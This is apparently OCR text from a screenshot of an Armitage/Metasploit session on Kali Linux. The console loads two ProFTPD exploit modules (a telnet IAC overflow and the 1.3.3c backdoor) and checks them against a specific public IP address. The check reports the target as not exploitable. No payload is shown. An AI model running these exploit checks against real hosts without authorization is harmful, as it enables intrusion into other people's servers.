 Приложения Переход Пнд, 29 Апр, 12:27 en root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
77.234.201.89
Console X Scan X Check Exploits X
msf > use freebsd/ftp/proftp_telnet_iac
msf exploit(proftp_telnet_iac) > set RHOST 77.234.201.89
RHOST => 77.234.201.89
msf exploit(proftp_telnet_iac) > check
[*] FTP Banner: 220 ProFTPD 1.3.3c Server (Hostland server) [::ffff:77.234.201.89]
[*] The target is not exploitable.
===== Checking unix/ftp/proftpd_133c_backdoor =====
msf exploit(proftp_telnet_iac) > use unix/ftp/proftpd_133c_backdoor
msf exploit(proftp_telnet_iac) >
[root@kali: ~] *123 Armitage